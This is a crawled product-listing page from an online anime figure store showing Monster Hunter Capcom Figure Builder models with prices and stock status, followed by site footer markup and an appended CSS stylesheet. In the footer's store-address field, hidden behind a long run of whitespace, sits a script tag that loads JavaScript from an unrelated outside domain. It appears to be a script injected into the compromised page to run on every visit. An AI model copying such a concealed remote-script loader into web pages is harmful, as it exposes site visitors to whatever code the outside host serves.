   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=69685&products_type=1">Monster Hunter - Kirin Capcom Figure Builder Creators Model</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Figure is about 21cm tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=69685&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300850431.jpg" alt="Monster Hunter - Kirin Capcom Figure Builder Creators Model" title=" Monster Hunter - Kirin Capcom Figure Builder Creators Model " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$161.99 </span>&nbsp;<span class="productSpecialPrice">$154.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$7.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[69685]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=69683&products_type=1">Monster Hunter - Furious Rajang Capcom Figure Builder Creators Model</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Figure is about 23cm tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=69683&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300850429.jpg" alt="Monster Hunter - Furious Rajang Capcom Figure Builder Creators Model" title=" Monster Hunter - Furious Rajang Capcom Figure Builder Creators Model " width="53" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$169.99 </span>&nbsp;<span class="productSpecialPrice">$166.59</span><span class="productPriceDiscount"><br />Save:&nbsp;$3.40&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68576&products_type=1">Monster Hunter - Tigrex Capcom Figure Builder Creators Model </a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is 23cm tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68576&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300849320.jpg" alt="Monster Hunter - Tigrex Capcom Figure Builder Creators Model" title=" Monster Hunter - Tigrex Capcom Figure Builder Creators Model " width="79" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$129.99 </span>&nbsp;<span class="productSpecialPrice">$127.39</span><span class="productPriceDiscount"><br />Save:&nbsp;$2.60&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68575&products_type=1">Monster Hunter - Devil Joe Capcom Figure Builder Creators Model </a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is 23cm tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68575&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300849319.jpg" alt="Monster Hunter - Devil Joe Capcom Figure Builder Creators Model" title=" Monster Hunter - Devil Joe Capcom Figure Builder Creators Model " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$189.99 </span>&nbsp;<span class="productSpecialPrice">$186.19</span><span class="productPriceDiscount"><br />Save:&nbsp;$3.80&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68496&products_type=1">Monster Hunter - Brachydios Capcom Figure Builder Creators Model </a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Figure is about 7 inches tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68496&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300849240.jpg" alt="Monster Hunter - Brachydios Capcom Figure Builder Creators Model" title=" Monster Hunter - Brachydios Capcom Figure Builder Creators Model " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$149.99 </span>&nbsp;<span class="productSpecialPrice">$145.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$4.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68479&products_type=1">Monster Hunter - Alatreon Capcom Figure Builder Creators Model</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Figure is about 23cm tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68479&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300849223.jpg" alt="Monster Hunter - Alatreon Capcom Figure Builder Creators Model" title=" Monster Hunter - Alatreon Capcom Figure Builder Creators Model " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$349.99 </span>&nbsp;<span class="productSpecialPrice">$345.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$4.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[68479]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68164&products_type=1">Monster Hunter - Mizutsune Capcom Figure Builder Cube</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Figure is about 12cm tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68164&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300848910.jpg" alt="Monster Hunter - Mizutsune Capcom Figure Builder Cube" title=" Monster Hunter - Mizutsune Capcom Figure Builder Cube " width="75" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$34.99 </span>&nbsp;<span class="productSpecialPrice">$34.29</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.70&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68163&products_type=1">Monster Hunter - Gore Magala Capcom Figure Builder Cube</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Figure is about 12cm tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68163&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300848909.jpg" alt="Monster Hunter - Gore Magala Capcom Figure Builder Cube" title=" Monster Hunter - Gore Magala Capcom Figure Builder Cube " width="75" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$34.99 </span>&nbsp;<span class="productSpecialPrice">$34.29</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.70&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68162&products_type=1">Monster Hunter - Magnamalo Capcom Figure Builder Cube</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Figure is about 12cm tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68162&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300848908.jpg" alt="Monster Hunter - Magnamalo Capcom Figure Builder Cube" title=" Monster Hunter - Magnamalo Capcom Figure Builder Cube " width="74" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$34.99 </span>&nbsp;<span class="productSpecialPrice">$34.29</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.70&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68161&products_type=1">Monster Hunter - Crimson Glow Capcom Figure Builder Cube </a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Figure is about 12cm tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68161&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300848907.jpg" alt="Monster Hunter - Crimson Glow Capcom Figure Builder Cube" title=" Monster Hunter - Crimson Glow Capcom Figure Builder Cube " width="77" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$34.99 </span>&nbsp;<span class="productSpecialPrice">$34.29</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.70&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65133&products_type=1">Monster Hunter -  Rathalos Zinogre Malzeno Amatsu Capcom Figure Builder Cube</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">PVC/ABS product. Packaged in Window Box. RathalosApproximately 104mm in height...</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65133&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300845879.jpg" alt="Monster Hunter - Rathalos Zinogre Malzeno Amatsu Capcom Figure Builder Cube" title=" Monster Hunter - Rathalos Zinogre Malzeno Amatsu Capcom Figure Builder Cube " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$99.99 </span>&nbsp;<span class="productSpecialPrice">$94.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65112&products_type=1">Monster Hunter - Amatsu Capcom Figure Builder Cube </a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">PVC/ABS product. Approximately 137mm in height 126mm in width 132mm in...</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65112&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300845858.jpg" alt="Monster Hunter - Amatsu Capcom Figure Builder Cube" title=" Monster Hunter - Amatsu Capcom Figure Builder Cube " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$25.99 </span>&nbsp;<span class="productSpecialPrice">$24.69</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.30&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65111&products_type=1">Monster Hunter - Malzeno Capcom Figure Builder Cube </a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">PVC/ABS product. Approximately 140mm in height 125mm in width 109mm in...</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65111&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300845857.jpg" alt="Monster Hunter - Malzeno Capcom Figure Builder Cube" title=" Monster Hunter - Malzeno Capcom Figure Builder Cube " width="81" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$25.99 </span>&nbsp;<span class="productSpecialPrice">$24.69</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.30&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
</div>
<div id="productsListingBottomNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>21</strong> (of <strong>42</strong> products)</div>
<div  id="productsListingListingBottomLinks" class="navSplitPagesLinks forward"> &nbsp;<strong class="current">1</strong>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_604_425&amp;sort=20a&amp;page=2" title=" Page 2 ">2</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_604_425&amp;sort=20a&amp;page=2" title=" Next Page "><i class="icon-angle-right"></i></a>&nbsp;</div>
<br class="clearBoth" />

<div class="buttonRow forward"><input class="button" type="submit" value="Add Selected Products to Cart" /></div>
<br class="clearBoth" />
</div>

</form>










</div></section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603"><img src="images/Figure_Anime_Figure_18/TL300852340.jpg" alt="Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver." title=" Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver. " width="36" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603">Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver.</a></p>
                <p class="price"><span class="normalprice">$404.99 </span>&nbsp;<span class="productSpecialPrice">$384.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$20.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602"><img src="images/Figure_Anime_Figure_18/TL300852339.jpg" alt="Zenless Zone Zero - Seth Lowell Nendoroid" title=" Zenless Zone Zero - Seth Lowell Nendoroid " width="37" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602">Zenless Zone Zero - Seth Lowell Nendoroid</a></p>
                <p class="price"><span class="normalprice">$65.99 </span>&nbsp;<span class="productSpecialPrice">$62.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$3.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601"><img src="images/Figure_Anime_Figure_18/TL300852338.jpg" alt="Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver" title=" Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver " width="40" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601">Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver</a></p>
                <p class="price"><span class="normalprice">$89.99 </span>&nbsp;<span class="productSpecialPrice">$81.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$8.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600"><img src="images/Figure_Anime_Figure_18/TL300852337.jpg" alt="Honkai Star Rail - Diorama Robin Flowing Nightglow Ver" title=" Honkai Star Rail - Diorama Robin Flowing Nightglow Ver " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600">Honkai Star Rail - Diorama Robin Flowing Nightglow Ver</a></p>
                <p class="price"><span class="normalprice">$119.99 </span>&nbsp;<span class="productSpecialPrice">$113.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$6.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71599"><img src="images/Figure_Anime_Figure_18/TL300852336.jpg" alt="Goddess of Victory Nikke - 1/4 Mast Romantic Maid Deluxe Edition" title=" Goddess of Victory Nikke - 1/4 Mast Romantic Maid Deluxe Edition " width="50" height="43" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71599">Goddess of Victory Nikke - 1/4 Mast Romantic Maid Deluxe Edition</a></p>
                <p class="price"><span class="normalprice">$599.99 </span>&nbsp;<span class="productSpecialPrice">$559.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$40.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71598"><img src="images/Figure_Anime_Figure_18/TL300852335.jpg" alt="Goddess of Victory Nikke - 1/7 Elegg Boom and Shock" title=" Goddess of Victory Nikke - 1/7 Elegg Boom and Shock " width="41" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71598">Goddess of Victory Nikke - 1/7 Elegg Boom and Shock</a></p>
                <p class="price"><span class="normalprice">$339.99 </span>&nbsp;<span class="productSpecialPrice">$321.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$18.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71597"><img src="images/Figure_Anime_Figure_18/TL300852334.jpg" alt="Zenless Zone Zero - 1/8 Gift Asaba Harumasa Sparkling Wonderland Ver" title=" Zenless Zone Zero - 1/8 Gift Asaba Harumasa Sparkling Wonderland Ver " width="43" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71597">Zenless Zone Zero - 1/8 Gift Asaba Harumasa Sparkling Wonderland Ver</a></p>
                <p class="price"><span class="normalprice">$84.99 </span>&nbsp;<span class="productSpecialPrice">$79.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71596"><img src="images/Figure_Anime_Figure_18/TL300852333.jpg" alt="Vocaloid - 1/7 Hatsune Miku MIKU WITH YOU 2025 Ver" title=" Vocaloid - 1/7 Hatsune Miku MIKU WITH YOU 2025 Ver " width="39" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71596">Vocaloid - 1/7 Hatsune Miku MIKU WITH YOU 2025 Ver</a></p>
                <p class="price"><span class="normalprice">$319.99 </span>&nbsp;<span class="productSpecialPrice">$302.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$17.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71595"><img src="images/Figure_Anime_Figure_18/TL300852332.jpg" alt="Puella Magi Madoka Magica - Rebellion Tea Party Cake Song Ver Non Scale Figure Complete Set" title=" Puella Magi Madoka Magica - Rebellion Tea Party Cake Song Ver Non Scale Figure Complete Set " width="50" height="31" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71595">Puella Magi Madoka Magica - Rebellion Tea Party Cake Song Ver Non Scale Figure Complete Set</a></p>
                <p class="price"><span class="normalprice">$319.99 </span>&nbsp;<span class="productSpecialPrice">$302.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$17.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71594"><img src="images/Figure_Anime_Figure_18/TL300852331.jpg" alt="Nitro Plus - 1/6 Super Sonico Cheerleader Ver Sun Kissed Re-Release" title=" Nitro Plus - 1/6 Super Sonico Cheerleader Ver Sun Kissed Re-Release " width="33" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71594">Nitro Plus - 1/6 Super Sonico Cheerleader Ver Sun Kissed Re-Release</a></p>
                <p class="price"><span class="normalprice">$185.99 </span>&nbsp;<span class="productSpecialPrice">$175.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$10.00&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2026 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/genesis/css/stylesheet_tree.css
body_size: 2049
content:
/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */

/* first or middle sibling, no children */
.ygtvtn { width:1em; height:20px; }

/* first or middle sibling, collapsable */
.ygtvtm { background: url(../images/menu/collapse.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* first or middle sibling, collapsable, hover */
.ygtvtmh { background: url(../images/menu/collapseh.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* first or middle sibling, expandable */
.ygtvtp { background: url(../images/menu/expand.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* first or middle sibling, expandable, hover */
.ygtvtph { background: url(../images/menu/expandh.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* last sibling, no children */
.ygtvln { width:1em; height:20px; }

/* Last sibling, collapsable */
.ygtvlm { background: url(../images/menu/collapse.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* Last sibling, collapsable, hover */
.ygtvlmh { background: url(../images/menu/collapseh.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* Last sibling, expandable */
.ygtvlp { background: url(../images/menu/expand.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* Last sibling, expandable, hover */
.ygtvlph { background: url(../images/menu/expandh.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* Loading icon */
.ygtvloading { background: url(../images/menu/loading.gif) 0 6px no-repeat; width:1em; height:24px; }

/* the style for the empty cells that are used for rendering the depth 
 * of the node */
.ygtvdepthcell { width:1em; height:20px; }

.ygtvblankdepthcell { width:1em; height:20px; }

/* the style of the div around each node */
.ygtvitem { border: 0px solid grey; }  

/* the style of the div around each node's collection of children */
.ygtvchildren { }  
* html .ygtvchildren { height:1%; }

/* the style of the text label in ygTextNode */
.ygtvlabel, .ygtvlabel:link, .ygtvlabel:visited, .ygtvlabel:hover { 
    /*
    margin-left:2px;
    text-decoration: none;
    */
    font-size: 11px;
}

.current { font-weight: bold; font-size: 11px; color: #FF0000;}


